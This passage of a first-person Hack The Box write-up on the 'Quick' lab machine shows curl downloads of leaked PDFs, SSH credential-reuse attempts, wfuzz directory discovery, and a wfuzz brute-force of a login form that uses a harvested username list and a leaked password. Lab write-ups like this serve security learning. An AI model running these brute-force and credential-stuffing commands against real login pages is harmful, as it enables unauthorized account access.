




Now that I can access the protected information and content, I immediately notice the hyperlinks in the source code of the web application. There are PDF documents that I can download to my machine with curl. There is also a list of usernames on the typical About Us page, which I can use for a possible brute force attack. Once I open the PDF files, I find information about a Support Portal for tickets, as well as a password to access it. I check to see if credentials are being reused (very bad practice on the part of users) and try to connect via the SSH protocol, but I’m unsuccessful.
curl https://portal.quick.htb --http3 -k
curl "https://portal.quick.htb/index.php?view=contact" --http3 -k | html2text
curl "https://portal.quick.htb/index.php?view=about" --http3 -k | html2text
nvim Users.txt
cat !$
curl "https://portal.quick.htb/index.php?view=docs" --http3 -k

curl "https://portal.quick.htb/docs/QuickStart.pdf" --http3 -k
curl "https://portal.quick.htb/docs/QuickStart.pdf" --http3 -k --output QuickStart.pdf
curl "https://portal.quick.htb/docs/Connectivity.pdf" --http3 -k --output Connectivity.pdf
xdg-open QuickStart.pdf
xdg-open Connectivity.pdf
ssh jane@quick.htb
ssh mike@quick.htb
ssh john@quick.htb





I’m running out of ideas, so I take a few steps back and use enumeration techniques for the HTTP protocol. With wfuzz, I perform a file and web directory discovery, which gives me immediate results, although when I access the .php resources of the server I found, I can’t see anything in the browser (possibly because I need to be logged in to the website). The only thing I can think of is to perform a Brute force attack on the authentication panel (a very invasive and not recommended technique), so I have to investigate with the browser’s developer tools (Network) and observe what data is sent to the server, the method used (POST), and the name of the resource in charge of the process (login.php). With all the necessary information, I carry out the attack with wfuzz with negative results. It’s time to reflect and think of a new attack vector.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://quick.htb:9001/FUZZ
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://quick.htb:9001/FUZZ.php
# view-source:http://portal.quick.htb:9001/search.php
# view-source:http://portal.quick.htb:9001/db.php
# http://portal.quick.htb:9001/ticket.php
# http://portal.quick.htb:9001/login.php

nvim Users.txt
cat !$
wfuzz -c --hc=404 -w Users.txt -d 'email=FUZZ&password=Q...$' http://portal.quick.htb:9001/login.php






I’m already at the limit of my frustration tolerance. After a short break and some deep breathing, I return to the machine and find more usernames to add to my personalized dictionary, but I’m still unsuccessful in my attack (Try Harder mentality!). After analyzing the page and using a lot of creativity (in addition to recommendations, tips from the community and a lot of guessing and combinatorial power), I manage to generate new usernames with personalized domains for the email accounts. Finally, after a long period of trial-and-error, I manage to access the Ticket Support portal. The ticket search functionality does not work properly, but thanks to the browser’s developer tool (Inspector), I can see in the source code the URL to which the search request is sent.
# http://portal.quick.htb:9001/
nvim Users.txt
cat Users.txt
wfuzz -c --hc=404 -w Users.txt -d 'email=FUZZ&password=Quick4cc3$$' http://portal.quick.htb:9001/login.php

nvim Users.txt
cat !$
wfuzz -c --hc=404 -w Users.txt -d 'email=FUZZ&password=Quick4cc3$$' http://portal.quick.htb:9001/login.php

# http://portal.quick.htb:9001/login.php
# http://portal.quick.htb:9001/home.php

